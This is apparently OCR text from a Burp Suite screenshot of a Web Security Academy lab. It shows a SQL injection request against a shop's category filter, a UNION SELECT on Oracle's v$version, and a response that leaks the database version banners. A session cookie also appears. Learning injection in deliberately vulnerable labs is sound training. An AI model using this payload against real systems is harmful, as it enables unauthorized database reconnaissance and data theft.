 1 × ...
Send Cancel < ▼ > ▼ Target: https://0a16002904b9985f80a9303
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+banner,+NULL+from+v$version--
HTTP/2
2 Host:
0a16002904b9985f80a93036005600ae.web-security-academ
y.net
3 Cookie: session=fz6AMrrhnlFasUI5zFvlc0eP7qMC5Kri
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
organization is paramount, no leaving
shopping until the last minute if
you want to take advantage of this
fabulously wonderful new way to
present your gifts.
90 Get in touch, tell us what you need
to be wrapped, and we can give you an
estimate within 24 hours. Let your
funky originality extend to all areas
of your life. We love every project
we work on, so don&apos;t delay, give
us a call today.
</td>
91 </tr>
92 <tr>
93 <th>
NLSRTL Version 11.2.0.2.0 -
Production
</th>
94 </tr>
95 <tr>
96 <th>
Oracle Database 11g Express Edition
Release 11.2.0.2.0 - 64bit Production
</th>
97 </tr>
98 <tr>
99 <th>
PL/SQL Release 11.2.0.2.0 -
Production
</th>
100 </tr>
101 <tr>
102 <th>
Snow Delivered To Your Door
</th>
103 <td>
By Steam Train Direct From The North
Pole
104 We can deliver you the perfect
Christmas gift of all. Imagine waking
up to that white Christmas you have
been dreaming of since you were a
child.
Search... 0 matches